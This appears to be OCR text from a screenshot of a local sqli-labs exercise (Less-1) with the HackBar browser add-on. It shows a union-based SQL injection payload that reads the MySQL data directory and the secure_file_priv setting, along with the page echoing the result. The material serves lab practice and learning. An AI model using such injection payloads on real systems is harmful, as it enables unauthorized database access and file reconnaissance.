 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,@@secure_file_priv -- -' LIMIT 0,1
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://192.168.2.70/sqli/Less-1/?id=-1' union select 1,@@datadir,@@secure_file_priv -- -
Post data Referer User Agent Cookies Clear All